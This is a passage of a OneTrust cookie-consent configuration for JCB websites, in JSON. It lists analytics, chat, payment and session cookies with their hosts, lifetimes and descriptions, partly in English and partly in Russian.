users.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072e-b429-79c6-a563-70b8bb0fc01e","Name":"GnattaWebChatOriginator","Host":"machinestore.jcb.com","IsSession":false,"Length":"2","description":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","thirdPartyDescription":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f94aa138-fb8f-4a1f-b64d-71d20a9600c7","Name":"TawkConnectionTime","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Это печенье обычно устанавливается веб-сайтом, использующим Taw.to, который является чат-сервисом Live. Это cookie запоминает конечный пользователь, так что прошлые разговоры чата могут быть определены для улучшения обслуживания.","thirdPartyDescription":"Tawk Visitor connection management cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"fee04bfc-c58a-4995-a288-8061e7c51941","Name":"SERVERID","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Обычно используется для балансировки нагрузки.  Определяет сервер, который доставил последнюю страницу в браузер.  Связано с программным обеспечением HAProxy Load Balancer.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieSERVERID","DurationType":1,"category":null,"isThirdParty":false},{"id":"01930723-6edc-7f55-a750-817062b4678a","Name":"GnattaActiveChatSession","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Stores the Gnatta Ids required to identify a specific Gnatta session.","thirdPartyDescription":"Stores the Gnatta Ids required to identify a specific Gnatta session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb631-1ba7-78a3-bbde-88923fa776a8","Name":"clientSrc","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"This cookie is used for security protections, helping to maintain a secure user session and prevent fraudulent or unauthorized access","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01930727-7695-780a-b318-89a0d65307cd","Name":"GnattaWebChatOriginator","Host":"www.jcb.com","IsSession":false,"Length":"2","description":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","thirdPartyDescription":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb60a-554e-71ea-b155-93d07bdf1d14","Name":"LSKey-c$CookieConsentPolicy","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Salesforce as part of its internal consent management mechanism. It records the user’s consent state and is required to ensure compliance with privacy and consent regulations","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"55324c4b-86fe-40c3-841e-a0ff692b5822","Name":"OptanonAlertBoxClosed","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"Это cookie устанавливается веб-сайтами, использующими определенные версии решения OneTrust для обеспечения соответствия закону cookie.  Он устанавливается после того, как посетители видели уведомление о информации о файлах cookie, а в некоторых случаях только тогда, когда они активно закрывают уведомление.  Это позволяет веб-сайту не показывать сообщение более одного раза пользователю.  Срок службы файла cookie составляет один год и не содержит личной информации.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonAlertBoxClosed","DurationType":1,"category":null,"isThirdParty":false},{"id":"074dfbea-de5a-41ab-8090-af2144e85e79","Name":"twk_idm_key","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb630-6a1c-7b46-b879-b7c91bf44510","Name":"BrowserId","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This cookie is used for security protections, helping to maintain a secure user session and prevent fraudulent or unauthorized access","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"5e36c502-3a5d-436e-85f1-bd07c6511716","Name":"jcb-user-industry","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"bc0c8f52-b45b-4594-aecc-c8a029b38697","Name":"OptanonConsent","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"Это cookie устанавливается решением соответствия файлов cookie от OneTrust. В нем хранится информация о категориях файлов cookie, которые использует сайт, и о том, давали ли посетители или отозвали согласие на использование каждой категории. Это позволяет владельцам сайтов предотвращать набор файлов cookie в каждой категории в браузере пользователей, если согласие не дается. Печенье имеет нормальную продолжительность жизни один год, так что возвращение посетителей на сайт будет иметь свои предпочтения помнят. Он не содержит информации, которая может идентифицировать посетителя сайта.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonConsent","DurationType":1,"category":null,"isThirdParty":false},{"id":"aa5f1b92-f92b-4e3f-98d1-d1f0103d7bd9","Name":"twk_idm_key","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072b-ffbc-79da-9d55-d22e01c49db3","Name":"GnattaActiveChatSession","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Stores the Gnatta Ids required to identify a specific Gnatta session.","thirdPartyDescription":"Stores the Gnatta Ids required to identify a specific Gnatta session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3c236650-7084-4718-98fb-d37dfec445f1","Name":"ARRAffinity","Host":"careers.jcb.com","IsSession":true,"Length":"0","description":"Это cookie устанавливается веб-сайтами, запускаемыми на облачной платформе Windows Azure. Он используется для балансировки нагрузки, чтобы убедиться, что запросы на страницу посетителя маршрутиются на тот же сервер в любой сессии просмотра.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieARRAffinity","DurationType":1,"category":null,"isThirdParty":false},{"id":"a9c3e436-cb59-4ecf-99ff-da93f9998b73","Name":"__stripe_mid","Host":"machinestore.jcb.com","IsSession":false,"Length":"364","description":"Stripe используется для оплаты кредитной картой. Stripe использует cookie, чтобы помнить, кто вы и чтобы веб-сайт для обработки платежей без хранения какой-либо информации о кредитной карте на своих собственных серверах.","thirdPartyDescription":"This cookie is necessary for making credit card transactions on the website. The service is provided by Stripe.com which allows online transactions without storing any credit card information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01930724-b61f-741d-a374-eb55084b0de0","Name":"GnattaApiHost","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","thirdPartyDescription":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"b5dc85b2-5603-43ba-bdfb-ee7f12bf3d4c","Name":"__RequestVerificationToken","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Это анти-подделка файлов cookie, установленных веб-приложениями, построенными с использованием ASP.NET технологий MVC. Он предназначен для того, чтобы остановить несанкционированное размещение контента на веб-сайте, известном как подделка запросов на кросс-сайт. Он не содержит никакой информации о пользователе и разрушается при закрытии браузера.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__RequestVerificationToken","DurationType":1,"category":null,"isThirdParty":false},{"id":"01945f71-12e4-7b07-bc4e-f662cddaa65d","Name":"TawkConnectionTime","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Это печенье обычно устанавливается веб-сайтом, использующим Taw.to, который является чат-сервисом Live. Это cookie запоминает конечный пользователь, так что прошлые разговоры чата могут быть определены для улучшения обслуживания.","thirdPartyDescription":"Tawk Visitor connection management cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"embed.tawk.to","DisplayName":"embed.tawk.to","HostId":"H41","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0bddab12-20dc-44f7-8af6-c7b2999354d5","Name":"awxxxx","Host":"embed.tawk.to","IsSession":true,"Length":"0","description":"Используется для атрибута комиссии филиалов, когда вы приедете на веб-сайт из партнерской ссылке направления. Он устанавливается при нажатии на одну из наших ссылок и используется, чтобы рекламодатель и мы знаем, веб-сайт, с которого вы пришли.","thirdPartyDescription":"Используется для атрибута комиссии филиалов, когда вы приедете на веб-сайт из партнерской ссылке направления. Он устанавливается при нажатии на одну из наших ссылок и используется, чтобы рекламодатель и мы знаем, веб-сайт, с которого вы пришли.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"93fa33bf-79b2-426a-9efc-fa6098222cad","Name":"twk_idm_key","Host":"embed.tawk.to","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"B24A34AE-6CFC-4A66-94ED-43675FD8F6E7","CustomGroupId":"C0001","GroupId":"741cdec7-295d-4fef-b23f-2340210abb5c","Status":"always active","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"2","OptanonGroupId":"C0002","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Эти файлы cookie позволяют нам подсчитывать количество посещений и источников трафика, чтобы оценивать и улучшать работу нашего веб-сайта. Благодаря им мы знаем, какие страницы являются наиболее и наименее популярными, и видим, каким образом посетители перемещаются по веб-сайту. Все данные, собираемые при помощи этих cookie, группируются в статистику, а значит, являются анонимными. Если вы не одобрите использование этих файлов cookie, у нас не будет данных о посещении вами нашего веб-сайта.","GroupDescriptionOTT":"Эти файлы cookie позволяют нам подсчитывать количество посещений и источников трафика, чтобы оценивать и улучшать работу нашего веб-сайта. Благодаря им мы знаем, какие страницы являются наиболее и наименее популярными, и видим, каким образом посетители перемещаются по веб-сайту. Все данные, собираемые при помощи этих cookie, группируются в статистику, а значит, являются анонимными. Если вы не одобрите использование этих файлов cookie, у нас не будет данных о посещении вами нашего веб-сайта.","GroupNameMobile":"Эксплуатационные файлы cookie","GroupNameOTT":"Эксплуатационные файлы cookie","GroupName":"Эксплуатационные файлы cookie","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"2befa9f5-c686-4de0-8ff0-0093939c9d6e","Name":"_gat_UA-nnnnnnn-nn","Host":"jcb.com","IsSession":false,"Length":"0","description":"Это файл cookie типа шаблона, установленный Google Analytics, где элемент шаблона на имени содержит уникальный идентификационный номер учетной записи или веб-сайта, к которому он относится. Это, как представляется, изменение _gat cookie, который используется для ограничения объема данных, записанных Google на веб-сайтах с высоким объемом трафика.","thirdPartyDescription":"This is a pattern type cookie set by Google Analytics, where the pattern element on the name contains the unique identity number of the account or website it relates to. It appears to be a variation of the _gat cookie which is used to limit the amount of data recorded by Google on high traffic volume websites.","patternKey":"_gat_UA-","thirdPartyKey":"Pattern|_gat_UA-","firstPartyKey":"Pattern|_gat_UA-","DurationType":1,"category":null,"isThirdParty":false},{"id":"0584052f-85de-4536-b009-08b86cc90472","Name":"_vwo_global_opt_out","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is persisted when a visitor opts out of vwo on all websites in a given browser. ","thirdPartyDescription":"VWO cookie. This cookie is persisted when a visitor opts out of vwo on all websites in a given browser. ","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"9135d740-1652-4b20-9eed-2484c9a6b4e3","Name":"_ga","Host":"jcb.com","IsSession":false,"Length":"729","description":"Это имя cookie связано с Google Universal Analytics - что является значительным обновлением для Google более часто используемых аналитических услуг. Это cookie используется для различения уникальных пользователей путем назначения случайно сгенерированного номера в качестве идентификатора клиента. Он включен в каждый запрос страницы на сайте и используется для расчета данных о посетителях, сеансах и кампаниях для аналитических отчетов сайтов.  По умолчанию он истекает через 2 года, хотя это настраивается владельцами веб-сайтов.","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_ga,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"49d2d70d-6003-4406-83cd-25ca1620edc0","Name":"_vis_opt_out","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"VWO cookie. This cookie indicates that the visitor should not be made part of any campaign. Its value is 1.","thirdPartyDescription":"VWO cookie. This cookie indicates that the visitor should not be made part of any campaign. Its value is 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"9a870888-fb31-408e-b75f-3313b333a397","Name":"_ga_79B0PL6M8N","Host":"jcb.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9f-403e-7a7a-ac9d-3b2eb7d53d48","Name":"utm_category","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"452a9a55-1d4a-404a-b48c-3b32da159f6c","Name":"__insp_targlpu","Host":"jcb.com","IsSession":false,"Length":"364","description":"Этот файл cookie устанавливается Inspectlet для хранения информации о положении мыши, кликах, scroLLs и выделенных элементах и тексте.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_targlpu","DurationType":1,"category":null,"isThirdParty":false},{"id":"45d8fc55-ef54-4901-b5f1-3db58ff006d4","Name":"_vis_opt_exp_{CAMPAIGNID}_goal_{GOALID}","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a campaign goal is triggered. This cookie, when created, will always have a value of 1.","thirdPartyDescription":"VWO cookie. This cookie is created when a campaign goal is triggered. This cookie, when created, will always have a value of 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c630553e-33ac-469b-8061-401a9960a1c7","Name":"_vis_opt_exp_{CAMPAIGNID}_combi","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a visitor is chosen for a particular variation for a test. This cookie makes sure that visitors see the same variation when they revisit the page in the future. Here the Control has a value of 1, Variation #1 has a value of 2, Variation #2 has a value of 3, and so on","thirdPartyDescription":"VWO cookie. This cookie is created when a visitor is chosen for a particular variation for a test. This cookie makes sure that visitors see the same variation when they revisit the page in the future. Here the Control has a value of 1, Variation #1 has a value of 2, Variation #2 has a value of 3, and so on","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3180a1c2-88df-4971-b9ed-42a80045a262","Name":"__insp_norec_sess","Host":"jcb.com","IsSession":false,"Length":"364","description":"Это cookie устанавливается Inspectlet и используется для записи производительности веб-сайта и сервера с каждым посещением сайта. Данные агрегируются и анализируются; таким образом, он остается анонимным при использовании.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_norec_sess","DurationType":1,"category":null,"isThirdParty":false},{"id":"dffed598-623c-4b69-81d3-498d577627e8","Name":"_vwo","Host":"www.jcb.com","IsSession":false,"Length":"765040","description":"VWO cookie. This cookie is a jar of all the cookies. It is currently created only for the Safari browser. In the future, it would replace all the cookies. The actual expiry of a cookie doesn’t matter as it stores the expiry of cookies set in it and keeps on expiring them.","thirdPartyDescription":"VWO cookie. This cookie is a jar of all the cookies. It is currently created only for the Safari browser. In the future, it would replace all the cookies. The actual expiry of a cookie doesn’t matter as it stores the expiry of cookies set in it and keeps on expiring them.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"6238ad35-6e9c-45e9-a54d-4df8b1d0ba9b","Name":"_vwo_sn","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"Это печенье связано с продуктом Visual Website Optimiser от Wingify. Инструмент помогает владельцам сайтов измерять производительность различных версий веб-страниц.","thirdPartyDescription":"VWO cookie. This cookie stores session-level information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"83278a9c-bde9-41ae-8371-53f156c4ca53","Name":"_vwo_uuid_{CAMPAIGNID}","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"VWO cookie. This cookie is created for each cross-domain campaign. It generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","thirdPartyDescription":"VWO cookie. This cookie is created for each cross-domain campaign. It generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"4b069e4f-8831-48a8-bfe4-641de2a60776","Name":"_vis_opt_s","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"Это имя cookie связано с продуктом Visual Website Optimiser, на США на основе Wingify. Инструмент помогает владельцам сайтов измерять производительность различных версий веб-страниц. Это печенье различает новых и возвращающихся посетителей.","thirdPartyDescription":"VWO cookie. This cookie tracks session created for a visitor, i.e., the number of times the browser was closed and reopened. The value is >=1, followed by a pipe sign. For example, the value of 2 indicates that the visitor restarted the browser once while 3 means twice.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb633-6ce7-7152-af4b-668983a4e36c","Name":"oinfo","Host":"parts.jcb.com","IsSession":false,"Length":"120","description":"Tracks the last logged in org","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-60d8-7d95-9d94-68829ca885b4","Name":"utm_region","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9f-a0a5-714c-87c5-6b4edc9f7547","Name":"utm_machine_group","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"fdf9fb33-d0b0-4bc8-9533-7b67dab45492","Name":"_vis_opt_exp_{CAMPAIGNID}_exclude","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a visitor has been excluded from a Test Campaign due to the traffic percentage specifications. The value is always 1.","thirdPartyDescription":"VWO cookie. This cookie is created when a visitor has been excluded from a Test Campaign due to the traffic percentage specifications. The value is always 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"60afd4ba-0fda-4b22-908d-7f29dbbb57be","Name":"_vis_opt_test_cookie","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"Это имя cookie связано с продуктом Visual Website Optimiser, на США на основе Wingify. Инструмент помогает владельцам сайтов измерять производительность различных версий веб-страниц. Это cookie тестирует, если браузер настроен на то, чтобы разрешить файлы cookie.","thirdPartyDescription":"VWO cookie. This cookie is created to detect if the cookies are enabled on the visitor’s browser or not. It also helps in tracking the number of browser sessions a visitor has gone through. The value of this cookie is always 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1d643bda-95f5-4d64-b062-7fe14cc22782","Name":"__insp_nv","Host":"jcb.com","IsSession":false,"Length":"364","description":"Это cookie устанавливается Inspectlet и используется для записи производительности веб-сайта и сервера с каждым посещением сайта. Данные агрегируются и анализируются; таким образом, он остается анонимным при использовании.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_nv","DurationType":1,"category":null,"isThirdParty":false},{"id":"9805d8b6-e85c-4ee7-9eec-86fecdb573db","Name":"__insp_slim","Host":"jcb.com","IsSession":false,"Length":"364","description":"Этот файл cookie устанавливается Inspectlet для хранения информации о положении мыши, кликах, scroLLs и выделенных элементах и тексте.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_slim","DurationType":1,"category":null,"isThirdParty":false},{"id":"139c1233-c2de-41b4-a791-8b848aec5e3e","Name":"__insp_dct","Host":"jcb.com","IsSession":false,"Length":"364","description":"Это печенье устанавливается Inspectlet для хранения информации о положении мыши, кликов, свитков и выделенных элементов и текста.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_dct","DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-dbab-7a44-8179-920feae5ed05","Name":"utm_publication","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"a5035e19-b55d-49a3-8878-9c186b24c221","Name":"_vwo_uuid_v2","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Это имя cookie связано с продуктом Visual Website Optimiser, на США на основе Wingify. Инструмент помогает владельцам сайтов измерять производительность различных версий веб-страниц. Это cookie гарантирует, что посетитель всегда видит ту же версию страницы и используется для отслеживания поведения для измерения производительности различных версий страницы.","thirdPartyDescription":"VWO cookie. Calculates unique traffic on a website.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"ac82d662-7a42-4e8c-b7dc-b9fe3f4fe71c","Name":"__insp_sid","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet and contains the ID of the Inspectlet session that is being recorded.","thirdPartyDescription":"This cookie is set by Inspectlet and contains the ID of the Inspectlet session that is being recorded.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"09c706f2-15c8-43aa-864d-c52b193053d7","Name":"_vwo_referrer","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"Это печенье связано с продуктом Visual Website Optimiser от Wingify. Инструмент помогает владельцам сайтов измерять производительность различных версий веб-страниц.","thirdPartyDescription":"VWO cookie. This cookie stores referral info allowing VWO to identify the original Traffic source in case of the Split URL campaign.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f704b950-b34c-49ed-95bc-cb6b159c83e9","Name":"_vwo_uuid","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"Это имя cookie связано с продуктом Visual Website Optimiser, на США на основе Wingify. Инструмент помогает владельцам сайтов измерять производительность различных версий веб-страниц. Это cookie гарантирует, что посетитель всегда видит ту же версию страницы и используется для отслеживания поведения для измерения производительности различных версий страницы.","thirdPartyDescription":"VWO cookie. This cookie generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"a2514cc9-d8b0-4cbc-bdbd-d54c358b18bf","Name":"_gid","Host":"jcb.com","IsSession":false,"Length":"0","description":"Это имя cookie связано с Google Universal Analytics. Это, как представляется, новое печенье и по данным на весну 2017 года нет информации из Google.  Он, как представляется, хранить и обновлять уникальное значение для каждой странице посетил.","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false},{"id":"1c90e4d1-2145-46cd-8cd2-df134f4dd389","Name":"__insp_targlpt","Host":"jcb.com","IsSession":false,"Length":"364","description":"Этот файл cookie устанавливается Inspectlet для хранения информации о положении мыши, кликах, scroLLs и выделенных элементах и тексте.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_targlpt","DurationType":1,"category":null,"isThirdParty":false},{"id":"8f6bef46-59c3-4b88-8a11-e4fd0b76e16e","Name":"_vwo_ds","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"Это печенье связано с продуктом Visual Website Optimiser от Wingify. Инструмент помогает владельцам сайтов измерять производительность различных версий веб-страниц.","thirdPartyDescription":"VWO cookie. This cookie stores persistent visitor-level data for VWO Insights.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4cc7fd39-a43b-44f1-aeb0-ea5bdce4c293","Name":"_ga_QTE3QBZT95","Host":"jcb.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"eedba902-e824-4339-bf1a-ed157433b042","Name":"__insp_pad","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet and includes the page number of the session recording.","thirdPartyDescription":"This cookie is set by Inspectlet and includes the page number of the session recording.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-07c9-74b2-bede-f0f8050c7830","Name":"utm_medium_type","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"ca7db752-c5ae-45cf-845b-f35894c669ba","Name":"_vis_opt_exp_{CAMPAIGNID}_combi_choose","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie stores the chosen combination. It’s a temporary cookie that gets deleted when the campaign changes are applied.","thirdPartyDescription":"VWO cookie. This cookie stores the chosen combination. It’s a temporary cookie that gets deleted when the campaign changes are applied.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"503acd8e-3cc8-4730-aa4e-f3a740d09482","Name":"_vis_opt_exp_{CAMPAIGNID}_split","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when one of the variations is chosen for the visitor, but the visitor is not yet redirected to the variation page. It exists so that VWO can verify that the variation page corresponds to the chosen variation after landing on the page. The value is >=2 (as 1 corresponds to Control and it’s not created in case the Control is chosen).","thirdPartyDescription":"VWO cookie. This cookie is created when one of the variations is chosen for the visitor, but the visitor is not yet redirected to the variation page. It exists so that VWO can verify that the variation page corresponds to the chosen variation after landing on the page. The value is >=2 (as 1 corresponds to Control and it’s not created in case the Control is chosen).","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f42fb607-206f-43ed-922d-f7a745fa6ac1","Name":"__insp_wid","Host":"jcb.com","IsSession":false,"Length":"364","description":"Это cookie устанавливается Inspectlet и используется для записи производительности веб-сайта и сервера с каждым посещением сайта. Данные агрегируются и анализируются; таким образом, он остается анонимным при 